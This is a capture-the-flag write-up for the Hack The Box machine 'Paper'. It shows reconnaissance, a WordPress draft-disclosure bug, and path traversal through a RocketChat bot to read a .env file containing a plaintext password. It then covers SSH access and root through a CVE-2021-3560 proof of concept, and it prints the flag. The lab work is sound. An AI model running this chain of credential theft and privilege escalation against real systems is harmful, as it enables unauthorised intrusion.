HTB Write-up | Paper
Write-up for Paper, a retired HTB Linux machine.

A quick initial scan discloses web services running on ports 80 and 443, as well as an SSH server running on port 22:
~ nmap 10.10.11.143 -F -Pn
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open httpsA closer look at these ports doesn't reveal anything too interesting, and both the secure and non-secure versions of the website show the same boilerplate content:
However, looking at the server response for this page, we can see an interesting header:

When we configure this virtual host locally, we see a blog for the "Blunder Tiffin Paper Company":
~ sudo nano /etc/hosts
...
10.10.11.143 office.paper
Going through the posts we can see some hints:

So, ... Prisonmike is supposed to be the only user but nick commented that they should "remove the secret content" from the drafts ... interesting.
Running nikto we can see that this is a Wordpress blog:
~ nikto -h http://office.paper/
...
+ Uncommon header 'link' found, with contents: <http://office.paper/index.php/wp-json/>; rel="https://api.w.org/"
+ Uncommon header 'x-redirect-by' found, with contents: WordPresswpscan identified that the blog is using version 5.2.3 of Wordpress, which has many known vulnerabilities, however, one stands out, since it doesn't require valid credentials and it has to do with accessing user drafts:
~ wpscan --url office.paper --api-token <your-api-token>
...
| [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
...Using the trick described in this blog post we find a draft post with some secrets:

So, there's a "Secret Registration URL of new Employee chat system", which is hosted at chat.office.paper, let's configure this virtual host:
~ sudo nano /etc/hosts
...
10.10.11.143 office.paper
10.10.11.143 chat.office.paperNow, we can see the chat system and register a new account.
Turns out this application is an instance of RocketChat:

After scrolling to the top of the #general channel, we can see that there's a helpful bot called recyclops which, among other things, can fetch files in the local machine:

There's even a security-related warning:

Ok, let's see what this baby can do:

Let's see if we can list other directories ...
~ list ../
total 56
drwx------ 12 dwight dwight 4096 Mar 20 10:52 .
drwxr-xr-x. 3 root root 20 Mar 20 10:54 ..
-rw------- 1 dwight dwight 1486 Mar 20 11:21 .bash_history
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 2 dwight dwight 6 Mar 18 12:47 .cache
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 18 Mar 19 02:39 .dbshell
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 3 dwight dwight 69 Mar 19 02:39 .gnupg
drwx------ 8 dwight dwight 4096 Mar 19 10:11 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
-rw------- 1 dwight dwight 7 Mar 18 12:56 .python_history
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Mar 18 01:54 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim
-rw------- 1 dwight dwight 2657 Mar 20 08:31 .viminfoThe hubot directory looks interesting, particularly because it has a .env file, which usually stores credentials:
list ../hubot
...
-rw-r--r-- 1 dwight dwight 258 Sep 16 2021 .envYes, we have some creds!
~ file ../hubot/.env
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1And we can use them to SSH into the machine as dwight!

linpeas.sh is pretty good at identifying privilege escalation issues, so let's start by sending the script to the machine's /tmp file:
~ scp linpeas.sh dwight@10.10.11.143:/tmp
~ ssh dwight@10.10.11.143
[dwight@paper ~]$ cd /tmp/
[dwight@paper tmp]$ chmod +x linpeas.sh
[dwight@paper tmp]$ ./linpeas.shWhen we run this script we immediately get a warning that the machine is vulnerable to CVE-2021-3560:

OK, let's grab a poc and send it to the /tmp dir:
~ scp -r CVE-2021-3560.py dwight@10.10.11.143:/tmp/CVE-2021-3560.py
~ ssh dwight@10.10.11.143
[dwight@paper ~]$ python3 CVE-2021-3560.py
[root@paper dwight]# cd /root
[root@paper ~]# cat root.txt
580aba1066f998cbf4a03deb6f758717Just like that, we're done!




